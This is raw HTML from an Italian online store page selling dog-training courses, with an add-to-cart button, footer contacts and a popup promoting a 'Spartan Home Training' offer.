data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-t3ddbJG9" class="op3-element " data-op3-uuid="t3ddbJG9" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #t3ddbJG9" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="4"><div id="op3-element-Za07p1bY" class="op3-element " data-op3-uuid="Za07p1bY" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #Za07p1bY" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="50sfumature-mu-bonus" width="900" height="589" data-op3-attachment-id="24663" data-src="https://fantasticane.com/wp-content/uploads/2021/04/50sfumature-mu-bonus.png" decoding="async" data-eio-rwidth="900" data-eio-rheight="589" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2021/04/50sfumature-mu-bonus.png" alt="" title="50sfumature-mu-bonus" width="900" height="589" data-op3-attachment-id="24663" data-eio="l" /></noscript></figure></div></div><div id="op3-element-BqPL73b5" class="op3-element " data-op3-uuid="BqPL73b5" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #BqPL73b5" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>L'immagine è puramente illustrativa. Tutti i prodotti sono digitali e saranno immediatamente disponibili dopo l'acquisto</p></div></div></div><div id="op3-element-Gd1r1jyY" class="op3-element " data-op3-uuid="Gd1r1jyY" data-op3-gid="" data-op3-element-type="button" data-op3-element-spec="" data-op3-element-caption="Button #Gd1r1jyY" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><a aria-label="Button link" href="https://fantasticane.com/checkouts/50sdd/" class="op3-element__tcp--non-a op3-link op3-background-ancestor" target="_self"  data-op-action="link" data-op-select-funnel-step="" data-op3-smooth-scroll="" data-op-effect-style="" data-op-effect-style-hover="" data-op-courseaction=""><div data-op3-background="overlay"></div><div data-op3-border></div><div class="op3-text-container"><i class="op3-icon op3-icon-cart-in-9-2" data-op3-icon="op3-icon-cart-in-9-2"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.icons.svg?ver=1680085088#op3-icons-cart-in-9-2" /></svg></i><span class="op3-divider"></span><div class="op3-text op3-html1" data-op3-contenteditable><div>AGGIUNGI AL CARRELLO<br></div></div></div></a></div><div id="op3-element-V6LU5xaA" class="op3-element " data-op3-uuid="V6LU5xaA" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #V6LU5xaA" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="pagamento_sicuro1" width="660" height="74" data-op3-attachment-id="" data-src="https://fantasticane.com/wp-content/uploads/2020/05/pagamento-sicuro1.png" decoding="async" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2020/05/pagamento-sicuro1.png" alt="" title="pagamento_sicuro1" width="660" height="74" data-op3-attachment-id="" data-eio="l" /></noscript></figure></div></div></div></div></div></div></div></div></div><div id="op3-element-i7UsApca" class="op3-element " data-op3-uuid="i7UsApca" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #i7UsApca" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-4FcxQ2ud" class="op3-element " data-op3-uuid="4FcxQ2ud" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #4FcxQ2ud" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-KPhGQGcv" class="op3-element " data-op3-uuid="KPhGQGcv" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #KPhGQGcv" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>Se hai altre domande chiama il nostro numero verde gratuito attivo dal lunedì al sabato dalle 8:30 alle 17:30</h2></div></div></div><div id="op3-element-zAcKtw7X" class="op3-element " data-op3-uuid="zAcKtw7X" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #zAcKtw7X" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><a aria-label="Image Link" class="op3-element__link op3-element-image__link op3-link op3-element__tcp--non-a" href="tel:800942264" target="_blank"  data-op-action="link" data-op-select-funnel-step="" data-op3-smooth-scroll="0"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2021/09/numero-verde-DogWelfare.png" alt="" title="numero-verde-DogWelfare" width="931" height="337" data-op3-attachment-id="32698" /></figure></a></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-5sNgsPwk" class="op3-element " data-op3-uuid="5sNgsPwk" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #5sNgsPwk" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="2"><div id="op3-element-ttfcXI26" class="op3-element " data-op3-uuid="ttfcXI26" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #ttfcXI26" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-i6MMhOJr" class="op3-element " data-op3-uuid="i6MMhOJr" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #i6MMhOJr" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-kaYApfzb" class="op3-element " data-op3-uuid="kaYApfzb" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #kaYApfzb" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p><span style="color: rgb(95, 95, 95);"><span style="background-color: initial;">© 2020 Fantasticane. Tutti i diritti riservati.</span></span></p><p><span style="color: rgb(95, 95, 95);"><span style="background-color: initial;">Dog Welfare LTD<br></span></span><span style="background-color: initial; color: rgb(95, 95, 95);"><span style="background-color: initial;">5 Cow Leaze - E6 6WX - London, England<br>VAT:&nbsp;</span></span><span style="background-color: initial;"><font color="#5f5f5f">365704191</font></span></p></div></div></div></div></div></div></div><div id="op3-element-5ELWmper" class="op3-element " data-op3-uuid="5ELWmper" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #5ELWmper" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-cQdyMF82" class="op3-element " data-op3-uuid="cQdyMF82" data-op3-gid="" data-op3-element-type="treemenu" data-op3-element-spec="" data-op3-element-caption="WP Menu #cQdyMF82" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div id="op3-element-cQdyMF82" class="op3-element " data-op3-uuid="cQdyMF82" data-op3-gid="" data-op3-element-type="treemenu" data-op3-element-spec="" data-op3-element-caption="WP Menu #cQdyMF82" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-treemenu-content op3-background-parent" data-op3-stack-columns-desktop="0" data-op3-stack-columns-tablet="1" data-op3-stack-columns-mobile="1" data-op3-autosize-columns="0" data-op3-menu-name="35" data-op-animation="0"><a aria-label="Menu Open" class="op3-hamburger op3-element__tcp--non-a" href="#" data-op3-treemenu-styling="right"><i class="op3-icon op3-icon-menu-34-2" data-op3-icon="op3-icon-menu-34-2"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.icons.svg?ver=1680085088#op3-icons-menu-34-2" /></svg></i><span class="op3-text">Menu</span></a><a aria-label="Menu Close" class="op3-hamburger-close op3-element__tcp--non-a" href="#"><i class="op3-icon op3-icon-simple-remove-2" data-op3-icon="" aria-label="Menu"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.icons.svg?ver=1680085088#op3-icons-simple-remove-2" /></svg></i><span class="op3-text">Close</span></a><div data-op3-children="4"><div id="op3-element-T40WSm3S" class="op3-element " data-op3-uuid="T40WSm3S" data-op3-gid="" data-op3-element-type="treemenuitem" data-op3-element-spec="treemenuitemlvl1" data-op3-element-caption="Menu Item #T40WSm3S" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0" data-op3-width-auto-toggle><div class="op3-treemenuitem-content op3-background-parent" data-op3-menu-item-id=""><a aria-label="Link" class="op3-treemenuitem-link op3-element__tcp--non-a" href="https://fantasticane.com/chi-siamo/" target="_self"><i class="op3-icon op3-icon-link-71-1" data-op3-icon="op3-icon-link-71-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.icons.svg?ver=1680085088#op3-icons-link-71-1" /></svg></i><span class="op3-text">Chi Siamo</span><i class="op3-dropdown-icon op3-icon-small-down"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.icons.svg?ver=1680085088#op3-icons-small-down" /></svg></i></a><div class="op3-treemenuitem-children-content op3-background-parent"><div data-op3-children="0"></div><div class="op3-triangle"><div class="op3-triangle-ratio"><div class="op3-triangle-wrapper"></div></div></div><div data-op3-background="childwrap"></div></div><div data-op3-background="base"></div></div></div><div id="op3-element-oAlOox6n" class="op3-element " data-op3-uuid="oAlOox6n" data-op3-gid="" data-op3-element-type="treemenuitem" data-op3-element-spec="treemenuitemlvl1" data-op3-element-caption="Menu Item #oAlOox6n" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0" data-op3-width-auto-toggle="1"><div class="op3-treemenuitem-content op3-background-parent" data-op3-menu-item-id="20078"><a aria-label="Link" class="op3-treemenuitem-link op3-element__tcp--non-a" href="https://fantasticane.com/contatti/" target="_self"><i class="op3-icon op3-icon-link-71-1" data-op3-icon="op3-icon-link-71-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.icons.svg?ver=1680085088#op3-icons-link-71-1" /></svg></i><span class="op3-text">Contatti</span><i class="op3-dropdown-icon op3-icon-small-down"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.icons.svg?ver=1680085088#op3-icons-small-down" /></svg></i></a><div class="op3-treemenuitem-children-content op3-background-parent"><div data-op3-children="0"></div><div class="op3-triangle"><div class="op3-triangle-ratio"><div class="op3-triangle-wrapper"></div></div></div><div data-op3-background="childwrap"></div></div><div data-op3-background="base"></div></div></div><div id="op3-element-NetKlZGY" class="op3-element " data-op3-uuid="NetKlZGY" data-op3-gid="" data-op3-element-type="treemenuitem" data-op3-element-spec="treemenuitemlvl1" data-op3-element-caption="Menu Item #NetKlZGY" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0" data-op3-width-auto-toggle="1"><div class="op3-treemenuitem-content op3-background-parent" data-op3-menu-item-id="19922"><a aria-label="Link" class="op3-treemenuitem-link op3-element__tcp--non-a" href="https://fantasticane.com/termini-e-condizioni/" target="_self"><i class="op3-icon op3-icon-link-71-1" data-op3-icon="op3-icon-link-71-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.icons.svg?ver=1680085088#op3-icons-link-71-1" /></svg></i><span class="op3-text">Termini e Condizioni</span><i class="op3-dropdown-icon op3-icon-small-down"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.icons.svg?ver=1680085088#op3-icons-small-down" /></svg></i></a><div class="op3-treemenuitem-children-content op3-background-parent"><div data-op3-children="0"></div><div class="op3-triangle"><div class="op3-triangle-ratio"><div class="op3-triangle-wrapper"></div></div></div><div data-op3-background="childwrap"></div></div><div data-op3-background="base"></div></div></div><div id="op3-element-donKkumF" class="op3-element " data-op3-uuid="donKkumF" data-op3-gid="" data-op3-element-type="treemenuitem" data-op3-element-spec="treemenuitemlvl1" data-op3-element-caption="Menu Item #donKkumF" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0" data-op3-width-auto-toggle="1"><div class="op3-treemenuitem-content op3-background-parent" data-op3-menu-item-id="19923"><a aria-label="Link" class="op3-treemenuitem-link op3-element__tcp--non-a" href="https://fantasticane.com/privacy-cookie-policy/" target="_self"><i class="op3-icon op3-icon-link-71-1" data-op3-icon="op3-icon-link-71-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.icons.svg?ver=1680085088#op3-icons-link-71-1" /></svg></i><span class="op3-text">Privacy e cookie policy</span><i class="op3-dropdown-icon op3-icon-small-down"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.icons.svg?ver=1680085088#op3-icons-small-down" /></svg></i></a><div class="op3-treemenuitem-children-content op3-background-parent"><div data-op3-children="0"></div><div class="op3-triangle"><div class="op3-triangle-ratio"><div class="op3-triangle-wrapper"></div></div></div><div data-op3-background="childwrap"></div></div><div data-op3-background="base"></div></div></div></div><div class="op3-triangle"><div class="op3-triangle-ratio"><div class="op3-triangle-wrapper"></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-WjtLV4Ad" class="op3-element " data-op3-uuid="WjtLV4Ad" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #WjtLV4Ad" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-rqDoaeAU" class="op3-element " data-op3-uuid="rqDoaeAU" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #rqDoaeAU" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-vaYCMTv6" class="op3-element " data-op3-uuid="vaYCMTv6" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #vaYCMTv6" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p><span style="color: rgb(95, 95, 95); background-color: initial;">Questo sito non fa parte di Facebook™ o Facebook™ Inc. Inoltre, questo sito NON è approvato da Facebook™ in alcun modo.<br>Facebook™ è un marchio registrato di Facebook™ Inc.</span></p><p><span style="background-color: initial; color: rgb(95, 95, 95);">This Website is not a part of Facebook™ or Facebook™ Inc. Additionally, this site is NOT endorsed by Facebook™ in any way.<br>Facebook™ is a trademark of Facebook™ Inc.</span></p></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-bwof2CJN" class="op3-element " data-op3-uuid="bwof2CJN" data-op3-gid="" data-op3-element-type="popoverlay" data-op3-element-spec="" data-op3-element-caption="Pop Overlay #bwof2CJN" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-popoverlay-background" aria-hidden="true"></div><div class="op3-popoverlay-wrapper" role="dialog" aria-modal="true" aria-labelledby="op3-pop-title" aria-describedby="op3-pop-desc"><div data-op3-text="Overlay 1" class="op3-popoverlay-content" data-op-animation="0" data-op-timer="20min" data-op3-use-on-devices="0" data-op3-cookie-expires="0"><h2 class="op3-popoverlay-title op3-sr-only">OptimizePress Popup Overlay</h2><p class="op3-popoverlay-desc op3-sr-only">OptimizePress Popup Overlay.</p><div data-op3-children="1"><div id="op3-element-wdBMPuYk" class="op3-element " data-op3-uuid="wdBMPuYk" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #wdBMPuYk" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-mAyHzLKa" class="op3-element " data-op3-uuid="mAyHzLKa" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #mAyHzLKa" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="0" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-pm8phZS2" class="op3-element " data-op3-uuid="pm8phZS2" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #pm8phZS2" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-lc8aJtNU" class="op3-element " data-op3-uuid="lc8aJtNU" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #lc8aJtNU" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__canvas op3-element-headline__canvas"><div class="op3-element__background op3-element-headline__background op3-element-headline__background--overlay"></div></div><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span style="color: rgb(255, 255, 255);">Aspetta!</span></h2></div></div></div><div id="op3-element-HRZ6eZmg" class="op3-element " data-op3-uuid="HRZ6eZmg" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #HRZ6eZmg" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-xQZFg5YY" class="op3-element " data-op3-uuid="xQZFg5YY" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #xQZFg5YY" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-VMsCxwfX" class="op3-element " data-op3-uuid="VMsCxwfX" data-op3-gid="" data-op3-element-type="numberblock" data-op3-element-spec="" data-op3-element-caption="Number Block #VMsCxwfX" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-element__container op3-element-numberblock__container"><div class="op3-element__children op3-element-numberblock__children" data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-mobile="1" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0" data-op3-block-display-text="1" data-op3-block-display-title="1"data-op3-numberblock-frame="filled" data-op3-numberblock-shape="circle" data-op3-block-layout-desktop="0" data-op3-block-layout-tablet="0" data-op3-block-layout-mobile="2" data-op3-numberblock-sequence="all"><div id="op3-element-dhh2SPgM" class="op3-element " data-op3-uuid="dhh2SPgM" data-op3-gid="" data-op3-element-type="numberblockitem" data-op3-element-spec="" data-op3-element-caption="Number Block Item #dhh2SPgM" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-element__container op3-element-numberblockitem__container"><div class="op3-element-numberblockitem__number"><div class="op3-element__background op3-element-numberblockitem__background op3-element-numberblockitem__background--number"></div></div><div class="op3-element__children op3-element-numberblockitem__children" data-op3-children="2"><div id="op3-element-X3P9JnDM" class="op3-element " data-op3-uuid="X3P9JnDM" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="title" data-op3-element-caption="Headline #X3P9JnDM" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h4><!--StartFragment--><!--EndFragment-->Spartan Home training è in offerta ancora per poco<br></h4></div></div></div><div id="op3-element-zgGj6aTB" class="op3-element " data-op3-uuid="zgGj6aTB" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="text" data-op3-element-caption="Text Editor #zgGj6aTB" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p><!--StartFragment-->Non so ancora per quanto mi convenga tenere il prezzo così basso... e i regali non saranno più disponibili a breve perché li venderò separatamente<!--EndFragment-->&nbsp;&nbsp;<br></p></div></div></div></div></div></div><div id="op3-element-uIToKu9P" class="op3-element " data-op3-uuid="uIToKu9P" data-op3-gid="" data-op3-element-type="numberblockitem" data-op3-element-spec="" data-op3-element-caption="Number Block Item #uIToKu9P" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-element__container op3-element-numberblockitem__container"><div class="op3-element-numberblockitem__number"><div class="op3-element__background op3-element-numberblockitem__background op3-element-numberblockitem__background--number"></div></div><div class="op3-element__children op3-element-numberblockitem__children" data-op3-children="2"><div id="op3-element-rgqmVYe6" class="op3-element " data-op3-uuid="rgqmVYe6" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="title" data-op3-element-caption="Headline #rgqmVYe6" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h4><!--StartFragment--><!--EndFragment-->Soddisfatto o rimborsato!<br></h4></div></div></div><div id="op3-element-WFHnduml" class="op3-element " data-op3-uuid="WFHnduml" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="text" data-op3-element-caption="Text Editor #WFHnduml" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p><!--StartFragment-->Per chiunque non si senta elettrizzato e non veda i risultati promessi da Spartan Home Training... è possibile inviare una mail entro 180 giorni dall'acquisto e si verrà rimborsati al 100%<!--EndFragment-->&nbsp;&nbsp;<br></p></div></div></div></div></div></div></div></div></div><div id="op3-element-risL5NMB" class="op3-element " data-op3-uuid="risL5NMB" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #risL5NMB" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-px9nrZiP" class="op3-element " data-op3-uuid="px9nrZiP" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #px9nrZiP" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-099osv9J" class="op3-element " data-op3-uuid="099osv9J" data-op3-gid="" data-op3-element-type="button" data-op3-element-spec="" data-op3-element-caption="Button #099osv9J" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><a aria-label="Button link" href="https://sicuro.thrivecart.com/spartan-ht/" class="op3-element__tcp--non-a op3-link op3-background-ancestor" target="_blank" data-op-action="link" data-op-select-funnel-step="" data-op3-smooth-scroll="" data-op-effect-style="" data-op-effect-style-hover="" data-op-courseaction="" rel="noopener"><div data-op3-background="overlay"></div><div data-op3-border></div><div class="op3-text-container"><i class="op3-icon op3-icon-cart-in-9-2" data-op3-icon="op3-icon-cart-in-9-2"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.icons.svg?ver=1680085088#op3-icons-cart-in-9-2" /></svg></i><span class="op3-divider"></span><div class="op3-text op3-html1" data-op3-contenteditable><div>Si, voglio spartan home training adesso!<br></div></div></div></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><a href="#" title="Close" aria-label="Close Dialog" class="op3-popoverlay-close op3-element__tcp--non-a"><span class="op3-popoverlay-close-text op3-element__tcp--non-a">Close</span><span class="op3-popoverlay-close-icon" aria-hidden="true"></span></a></div></div></div></div>
</div><!-- .op3-designer-element--content -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 5: CTA Programma | Footer -->
<a class="programma-cta footer-cta" href="/programma">Clicca qui per iniziare il tuo percorso Fantasticane &#62;&#62;	 </a>

<style>
	.programma-cta
	{	
		background: #0073e5; 
		border-radius: 5px; 
		color: white;
		display: none;
